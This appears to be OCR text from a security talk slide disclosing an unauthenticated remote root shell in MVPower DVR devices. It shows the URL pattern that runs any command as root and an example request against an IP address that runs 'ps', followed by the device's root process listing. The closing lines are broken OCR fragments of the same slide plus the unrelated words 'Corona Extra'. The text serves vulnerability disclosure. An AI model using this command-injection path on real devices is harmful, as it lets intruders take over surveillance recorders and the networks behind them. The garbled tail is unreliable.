 MVPower DVR – It gets worse....
Remote root shell available
http://<hostname/IP>/shell?<command>
Available whenever the webserver
is running
Web server needed to use the device
Can't get much worse.....can it?
192.168.3.101/shell?ps
PID USER VSZ STAT COMMAND
1 root 1216 S {linuxrc} init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
6 root 0 SW [rcu_kthread]
7 root 0 SW< [khelper]
8 root 0 SW [kworker/u:1]
163 root 0 SW [sync_supers]
165 root 0 SW [bdi-default]
166 root 0 SW< [kintegrityd]
168 root 0 SW< [kblockd]
174 root 0 SW< [ata_sff]
185 root 0 SW [khubd]
273 root 0 SW< [rpciod]
274 root 0 SW [kworker/0:1]
284 root 0 SW [kswapd0]
337 root 0 SW [fsnotify_mark]
347 root 0 SW< [nfsiod]
355 root 0 SW< [crypto]
394 root 0 SW< [iscsi_eh]
416 root 0 SW [scsi_eh_0]
419 root 0 SW [scsi_eh_1]
422 root 0 SW [kworker/u:2]
433 root 0 SW [mtdblock0]
438 root 0 SW [mtdblock1]
443 root 0 SW [mtdblock2]
448 root 0 SW [mtdblock3]
MVPower DVR –
Remote root shell a
http://<hostname/IP>/
Avai whenever
is
needed to
worse
Corona
Extra